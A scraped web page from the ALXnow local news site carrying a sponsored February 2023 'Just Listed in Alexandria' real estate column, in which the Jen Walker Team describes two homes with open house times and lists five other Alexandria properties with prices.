			<svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M3 5H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M3 12H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M3 19H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
		</span>
		<span x-cloak x-show="mobileNavOpen">
			<svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6.75827 17.2426L12.0009 12M17.2435 6.75736L12.0009 12M12.0009 12L6.75827 6.75736M12.0009 12L17.2435 17.2426" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>		</span>
	</button>
</div>
<div x-cloak x-show="mobileNavOpen"
	class="absolute px-4 z-50 left-0 top-[48px] block lg:hidden w-full h-screen bg-white overflow-y-scroll pb-48">
	
<search class="flex max-w-xl mx-auto">
	<form  action="https://www.alxnow.com/" method="get"
			class="backdrop-blur-md py-4 px-2 flex items-center w-full top-full">
		<div class="relative w-full max-w-750 mx-auto">
				<input type="search" id="main-search" name="s" placeholder="Search..."
						class="w-full rounded-md border-2 border-light-gray py-2 px-3 shadow-input text-midnight font-sans text-base font-medium placeholder:text-midnight placeholder:font-sans placeholder:text-base placeholder:font-medium">

			<button type="submit"
					aria-label="Submit Search"
					class="absolute right-3 top-[calc(50%-12px)]"><svg class="text-midnight" width="24px" height="24px" viewBox="0 0 24 24" stroke-width="1.5" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M3 12L21 12M21 12L12.5 3.5M21 12L12.5 20.5" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>
		</div>
	</form>
</search>
	<ul class="max-w-xl mx-auto w-full flex flex-col font-sans list-none text-base font-medium text-midnight px-3">
						<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com"
							class=" no-underline pr-4 group-hover:text-accent">
							Home						</a>
											</div>
									</li>
									<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com/about/"
							class=" no-underline pr-4 group-hover:text-accent">
							About						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://www.alxnow.com/about/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											About ALXnow										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/contact-us/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Contact Us										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/newsletter-signup/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Email Newsletter										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/251945181098161"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											License Photo										</a>
									</li>
															</ul>
									</li>
																	<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com/advertising/"
							class=" no-underline pr-4 group-hover:text-accent">
							Advertise						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://www.alxnow.com/advertising/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Advertising Info										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/222106445621143"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Announcement										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/221630757468058"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Event										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/222353258025147"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Home Listing										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/222928568927170"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Obituary										</a>
									</li>
															</ul>
									</li>
																			<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com/category/around-town/"
							class=" no-underline pr-4 group-hover:text-accent">
							Explore						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://www.alxnow.com/announcements/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Announcements										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/event-calendar/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Event Calendar										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/tag/ask-mcenearney/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Ask Corcoran McEnearney										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/tag/just-listed/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Just Listed										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/news/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											News										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/obituary/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Obituaries										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/opinion/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Opinion										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/alxnow-readers-choice/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Readers’ Choice										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/sports/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Sports										</a>
									</li>
															</ul>
									</li>
																											<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://alxnow.column.us/search"
							class=" no-underline pr-4 group-hover:text-accent">
							Public Notices						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://alxnow.column.us/place"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Place Notices										</a>
									</li>
																		<li class="">
										<a href="https://alxnow.column.us/search"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											View Notices										</a>
									</li>
															</ul>
									</li>
													<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://alxnow.memberful.com/"
							class=" no-underline pr-4 group-hover:text-accent">
							Support ALXnow						</a>
											</div>
									</li>
						</ul>
</div>
		</div>
	</nav>
	<header id="masthead" class="site-header pt-safe-top">
				<section
			class="h-44 sm:h-52 w-full flex items-center justify-center relative">
			<div class="bg-hero-banner absolute w-full h-full z-[-1] flex justify-center object-cover">
				<img width="2048" height="275" src="https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d.jpg 2048w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-300x40.jpg 300w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-600x81.jpg 600w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-768x103.jpg 768w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-1536x206.jpg 1536w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-730x98.jpg 730w" sizes="(max-width: 2048px) 100vw, 2048px" />			</div>
			<div class="inline-flex flex-col items-center justify-center px-20 sm:px-28 h-full ">
				<a href="https://www.alxnow.com" class="no-underline">
									<div class="max-w-64 sm:max-w-72 h-auto">
						<img src="https://www.alxnow.com/files/2022/01/new-alxnow-logo.png" alt="">
					</div>
													<p class="font-sans text-center text-lg text-tagline font-normal tracking-theme-loose pt-4 no-underline leading-none">Everything Alexandria</p>
								</a>
			</div>
		</section>
						</header>
	<aside class="w-full hidden md:block sidebar-below-header">
					<div class="sidebar-wrapper flex justify-center max-w-1100 mx-auto">
							</div>
				</aside>
	<aside class="w-full block md:hidden sidebar-below-header">
				<div class="sidebar-wrapper flex justify-center max-w-1100 mx-auto">
			<section id="bs_zones-3" class="widget bs_zones"><div><broadstreet-zone place="" zone-id="156155" keywords="not_home_page,not_landing_page,is_article_page,sponsored,just-listed-in-alexandria-155-mce1,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div></section>			</div>
				</aside>
	<div id="content" class="site-content">

	<div class="flex flex-col md:flex-row justify-between max-w-1100 mx-auto md:px-6 mb-4 mt-0 md:mt-4 gap-x-6 items-start">
		<main id="main" class="site-main w-full">

			
<article id="post-24975" class="max-w-750 post-24975 post type-post status-publish format-standard has-post-thumbnail hentry category-sponsored tag-just-listed tag-real-estate">
	<header class="mt-5">
		
	<a href="https://www.alxnow.com/category/sponsored/"
		class="block px-4 no-underline mb-4 text-sans text-md font-sans font-semibold text-posts">Sponsored		<span class="block border-b-2 w-10 border-posts"></span>
	</a>
		<div class="px-4">
							<h1 class="text-2.5xl md:text-3.5xl font-sans font-bold mb-4 leading-1.2">Just Listed in Alexandria</h1>
					</div>
		<div class="px-4">
			<div class="flex">
	<div class="author-list"><span class="font-normal">By </span><a href="https://www.alxnow.com/author/tjackson/">Sponsor</a></div></div>
			
<div class="flex sm:items-center flex-col sm:flex-row gap-x-2">
	<time class="text-sm block font-sans text-midnight leading-21 proportional-nums"
			datetime="2023-02-10T12:30:05-05:00">
		Published February 10, 2023 at 12:30PM	</time>
	</div>
		</div>
		
	</header>
	<div class="entry-content pt-6 px-4 content-post">
		<p><a href="https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22.png" rel="lightbox[12447]"><img decoding="async" class="alignnone size-large wp-image-12390" title="JenWalkerTeam_banner_2021-22" src="https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-600x150.png" sizes="(max-width: 600px) 100vw, 600px" srcset="https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-600x150.png 600w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-300x75.png 300w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-768x192.png 768w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-1536x384.png 1536w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-2048x512.png 2048w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-140x35.png 140w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-200x50.png 200w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-165x41.png 165w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-280x70.png 280w, https://www.alxnow.com/files/2021/10/JenWalkerTeam_banner_2021-22-420x105.png 420w" alt="" width="600" height="150" /></a></p>
<p>Just Listed highlights Alexandria City properties that came on the market within the past week. This feature is sponsored by the <a href="https://www.jenwalker.com/" target="_blank" rel="noopener sponsored">Jen Walker Team</a> (Licensed in VA) of McEnearney Associates REALTORS®.</p>
<p>Welcome Back!</p>
<p>Jen Walker here with The Jen Walker Team! We are a real estate group based out of Alexandria, Virginia. I, along with my rock-star team members, Sue Kovalsky,  Micki MacNaughton, and Adrianna Vallario, have more than 35 years of experience in real estate and sold over $140 million in 2022.</p>
<p>There is more than meets the eye at 2802 Cameron Mills where the sunlight beams through all of the incredible spaces of this sweet and sophisticated home! Nestled in Braddock Heights, one of the most desirable neighborhoods of Alexandria City, this quintessential colonial home features an expanded kitchen, large bay window, a pool, and an amazing pool house!</p>
<p>The main level features hardwoods, a large living room with a wood-burning fireplace, and a dining room with custom trim work. Flow into the kitchen which features upgraded white quartz countertops, claytile backsplash, white cabinetry, and stainless steel appliances. Enjoy the gorgeous bay window and versatile space off the kitchen where you can entertain friends, utilize it as a playroom, or have an extra living space. Don&#8217;t miss the updated powder room on the main level with stylish wallpaper and brushed brass finishes!</p>
<p>Walk upstairs where the hardwoods continue to 3 very spacious, sunny, and bright bedrooms, and a full bathroom with designer lighting and white quartz vanity. Each room includes a custom, ELFA closet system for easy clothing storage. The lower level of this home is currently a guest space and home office, offering a great use of space, storage, and nice ceiling height! The sky&#8217;s the limit for making this level your own! This special home is an entertainer&#8217;s dream &#8212; especially in the warmer months &#8212; with a sparkling swimming pool, gorgeously landscaped backyard, and plenty of space to host gatherings! Summer days just got better in the pool or relaxing under the pool house porch! Need extra flexible space? The pool house offers perfect versatility for a home office, a gym, or a place to unwind after a swim!</p>
<p>Leave your car in the driveway (equipped with an EV charger) and enjoy living in the perfect Braddock Heights location &#8212; walk or bike to Del Ray or the new St Elmo&#8217;s on Kenwood, enjoy nearby parks and the quiet trails at Monticello Park! Conveniently located near Old Town, I-395, Reagan National Airport, and a quick drive to D.C. Home is more important than ever, and this one has everything you need. Welcome Home!</p>
<p><strong>Open House: </strong>Saturday, February 11 from 12-2 p.m.</p>
<p><a href="https://locne.ws/3Ic6k3U" target="_blank" rel="noopener sponsored">2802 Cameron Mills Road, Alexandria, VA 22302</a> &#8212; <a href="https://www.jenwalker.com/" target="_blank" rel="noopener sponsored">The Jen Walker Team</a></p>
<p><a href="https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road.jpg"><img decoding="async" class="alignnone size-large wp-image-24978" title="2802-Cameron-Mills-Road" src="https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-600x401.jpg" alt="" width="600" height="401" srcset="https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-600x401.jpg 600w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-300x200.jpg 300w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-768x513.jpg 768w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-1536x1025.jpg 1536w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-140x93.jpg 140w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-630x420.jpg 630w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-1260x840.jpg 1260w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-200x134.jpg 200w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-165x110.jpg 165w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-232x155.jpg 232w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-127x85.jpg 127w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road-420x280.jpg 420w, https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><span id="more-24975"></span></p>
<p>Active February 9 with photos! Gorgeously updated and renovated Del Ray charmer! This semi-detached home features over 1,500 square feet of living space with three bedrooms and two full bathrooms. Enter into the large living room with tons of natural light (windows are all new as of 2016 &#8212; main and upper levels &#8212; as of 2018, the lower level). The living room flows easily into the dining room and kitchen. Enjoy entertaining at the island or cooking for a crowd in the renovated kitchen (2016) that features white shaker style cabinetry, gray subway tile backsplash and fabulous, neutral countertops.</p>
<p>Upstairs are three bedrooms with beautiful hardwood flooring and a shared full bathroom. Head to the lower level &#8212; taken down to the studs in 2017 &#8212; with walk-up access to the yard and a beautiful full bathroom &#8212; this space could easily double as a guest room or an in-law suite. Laundry, storage and utilities are also located on this level.</p>
<p>Head outside to the fully fenced yard, where you can enjoy BBQs in spring or cheering on the runners at the Del Ray Turkey Trot at Thanksgiving! Leave your car in the driveway and walk to Del Ray shops and restaurants or the Metro. Just a quick drive to DCA and into D.C. &#8212; you will love living here. Welcome home!</p>
<p><strong>Open House: Saturday, February 11 from 1-3 p.m.</strong></p>
<p><a href="https://locne.ws/3jHpHZf" target="_blank" rel="noopener sponsored">1 E Alexandria Avenue, Alexandria, VA 22301</a> &#8212; <a href="https://www.jenwalker.com/" target="_blank" rel="noopener sponsored">The Jen Walker Team</a></p>
<p><a href="https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-24980" title="1-E-Alexandria-Avenue" src="https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-600x401.jpg" alt="" width="600" height="401" srcset="https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-600x401.jpg 600w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-300x200.jpg 300w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-768x513.jpg 768w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-1536x1025.jpg 1536w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-140x93.jpg 140w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-630x420.jpg 630w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-1260x840.jpg 1260w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-200x134.jpg 200w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-165x110.jpg 165w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-232x155.jpg 232w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-127x85.jpg 127w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue-420x280.jpg 420w, https://www.alxnow.com/files/2023/02/1-E-Alexandria-Avenue.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://www.jenwalker.com/searches/30254109" target="_blank" rel="noopener sponsored">Click here</a> for Just Listed properties in Alexandria and <a href="https://www.jenwalker.com/contact" target="_blank" rel="noopener sponsored">call The Jen Walker Team</a> to schedule a home tour at 703-675-1566 or email <a href="/cdn-cgi/l/email-protection#7c1619123c1619120b1d1017190e521f1311" target="_blank" rel="noopener sponsored"><span class="__cf_email__" data-cfemail="0b616e654b616e657c6a67606e7925686466">[email&#160;protected]</span></a>.</p>
<ul>
<li><a href="https://locne.ws/3KfAUev" target="_blank" rel="noopener sponsored">116 Roberts Lane #201, Alexandria, VA 22314</a> &#8212; $325,000</li>
<li><a href="https://locne.ws/3xbk7RI" target="_blank" rel="noopener sponsored">645 S Washington Street #645, Alexandria, VA 22314</a> &#8212; $1,013,115</li>
<li><a href="https://locne.ws/3YInkE3" target="_blank" rel="noopener sponsored">211 E Monroe Avenue, Alexandria, VA 22301</a> &#8212; $1,095,000</li>
<li><a href="https://locne.ws/3YAqXfk" target="_blank" rel="noopener sponsored">19 W Wyatt Avenue, Alexandria, VA 22301</a> &#8212; $1,275,000</li>
<li><a href="https://locne.ws/3JXHR3l" target="_blank" rel="noopener sponsored">12 Fendall Avenue, Alexandria, VA 22304</a> &#8212; $629,900</li>
</ul>
<p>Happy House Hunting!</p>
<p>In our highly competitive Alexandria market, the Jen Walker Team has the insider knowledge to connect you with homes that are not even public yet. With more than 35 years of experience, the Jen Walker Team has the expertise to answer questions, calm fears, and streamline your transaction. Want to see other homes not featured in this article? Contact our team today!</p>
<p><em>Please note: While <a href="https://www.jenwalker.com/" target="_blank" rel="noopener sponsored">The Jen Walker Team</a> provides this information for the community, they may not be the listing agents of these homes. Equal Housing Opportunity.</em></p>
<p>McEnearney Associates Realtors®, 109 S. Pitt Street, Alexandria, VA 22314 #WeAreAlexandria</p>
	</div>
				<div class="px-4 max-w-750 mx-auto">
			
                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-shortcode box-post-id-39359 box-instance-id-1 ppma_boxes_39359"
                    data-post_id="39359"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-39359 box-instance-id-1">
                                                                                    <h3 class="widget-title box-header-title">About the Author</h3>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_tjackson has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='' src='https://www.alxnow.com/files/2022/01/new-alxnow-logo-square-alx-only2.png' srcset='https://www.alxnow.com/files/2022/01/new-alxnow-logo-square-alx-only2.png' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.alxnow.com/author/tjackson/" rel="author" title="Sponsor" class="author url fn">Sponsor</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Sponsors make our local reporting possible. Please join us in supporting organizations that invest in the local community.                                                                                                                                                </p>
                                                                                                                                
                                                                                                                                
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        		</div>
		<div class="flex flex-col md:flex-row items-center gap-y-8 md:justify-between pt-5 px-4">
		
	<ul class="flex flex-wrap list-none gap-x-3 md:gap-x-5 gap-y-3 items-center">
					<li class="Just Listed whitespace-nowrap">
				<a href="https://www.alxnow.com/tag/just-listed/"
					class="block text-sm md:text-base text-midnight font-sans font-medium px-3 md:px-4 rounded-full border-2 bg-white p-1 no-underline transition-all duration-150 hover:drop-shadow-icon border-posts">
					#Just Listed				</a>
			</li>
					<li class="real estate whitespace-nowrap">
				<a href="https://www.alxnow.com/tag/real-estate/"
					class="block text-sm md:text-base text-midnight font-sans font-medium px-3 md:px-4 rounded-full border-2 bg-white p-1 no-underline transition-all duration-150 hover:drop-shadow-icon border-posts">
					#real estate				</a>
			</li>
			</ul>
		<div class="flex flex-col md:ml-auto">
										<div class="a2a_kit a2a_kit_size_32 a2a_default_style flex gap-x-5 md:ml-auto">
			<a class="a2a_button_facebook border-2 size-9 flex items-center justify-center rounded-full p-1 bg-white no-underline transition-all duration-150 hover:drop-shadow-icon border-posts"
				aria-label="Share on Facebook">
				<svg width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M17 2H14C12.6739 2 11.4021 2.52678 10.4645 3.46447C9.52678 4.40215 9 5.67392 9 7V10H6V14H9V22H13V14H16L17 10H13V7C13 6.73478 13.1054 6.48043 13.2929 6.29289C13.4804 6.10536 13.7348 6 14 6H17V2Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</a>
			<a class="a2a_button_x border-2 size-9 flex items-center justify-center rounded-full p-1 bg-white no-underline transition-all duration-150 hover:drop-shadow-icon border-posts"
				aria-label="Share on X">
				<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="1.5" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M16.8198 20.7684L3.75317 3.96836C3.44664 3.57425 3.72749 3 4.22678 3H6.70655C6.8917 3 7.06649 3.08548 7.18016 3.23164L20.2468 20.0316C20.5534 20.4258 20.2725 21 19.7732 21H17.2935C17.1083 21 16.9335 20.9145 16.8198 20.7684Z" stroke="#000000" stroke-width="1.5"></path><path d="M20 3L4 21" stroke="#000000" stroke-width="1.5" stroke-linecap="round"></path></svg>			</a>
			<a class="a2a_button_bluesky border-2 size-9 flex items-center justify-center rounded-full p-1 bg-white no-underline transition-all duration-150 hover:drop-shadow-icon border-posts"
				aria-label="Share on Bluesky">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 452.266" width="20" height="20" color="#000000">
	<path d="M110.985 30.442c58.695 44.217 121.837 133.856 145.013 181.961 23.176-48.105 86.322-137.744 145.016-181.961 42.361-31.897 110.985-56.584 110.985 21.96 0 15.681-8.962 131.776-14.223 150.628-18.272 65.516-84.873 82.228-144.112 72.116 103.55 17.68 129.889 76.238 73 134.8-108.04 111.223-155.288-27.905-167.385-63.554-3.489-10.262-2.991-10.498-6.561 0-12.098 35.649-59.342 174.777-167.382 63.554-56.89-58.562-30.551-117.12 72.999-134.8-59.239 10.112-125.84-6.6-144.112-72.116C8.962 184.178 0 68.083 0 52.402c0-78.544 68.633-53.857 110.985-21.96z" />
</svg>			</a>
			<a class="a2a_button_printfriendly border-2 size-9 flex items-center justify-center rounded-full p-1 bg-white no-underline transition-all duration-150 hover:drop-shadow-icon border-posts"
				aria-label="Open Print Friendly page">
				<svg width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M17 13.01L17.01 12.9989" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M7 17H17M6 10V3.6C6 3.26863 6.26863 3 6.6 3H17.4C17.7314 3 18 3.26863 18 3.6V10M21 20.4V14C21 11.7909 19.2091 10 17 10H7C4.79086 10 3 11.7909 3 14V20.4C3 20.7314 3.26863 21 3.6 21H20.4C20.7314 21 21 20.7314 21 20.4Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</a>
		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://static.addtoany.com/menu/page.js"></script>
					</div>
	</div>
			<hr class="border-accent border-b-2 w-10 mx-auto mt-10 mb-8" />
	</article>
							<aside class="w-full px-4 hidden md:flex flex-col items-center max-w-750">
					<section id="bs_zones-8" class="widget bs_zones"><div><broadstreet-zone place="" zone-id="156155" keywords="not_home_page,not_landing_page,is_article_page,sponsored,just-listed-in-alexandria-155-mce1,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><iframe loading="lazy" style="border: none; border-radius: 12px;" src="https://newsletter-widget.lovable.app/?site=ALXnow" width="700px" height="310px" frameborder="0"><br />
</iframe></p>
</div>
		</section>				</aside>
										<aside class="w-full px-4 flex md:hidden flex-col items-center max-w-750">
						<section class="widget--upcoming-events">
					<h2 class="mb-6 text-2xl font-medium">Featured Event</h2>
											<a href="https://www.alxnow.com/events/4th-annual-4mr-holiday-makers-market-20246/"
					class="grid grid-cols-12 gap-6 border-2 border-light-gray p-6 no-underline transition-all duration-150 hover:shadow-card group mb-6">
					<span class="sr-only">Go to 4th Annual 4MR Holiday Makers&#8217; Market</span>
											<div class="col-span-12 sm:col-span-5 mb-4">
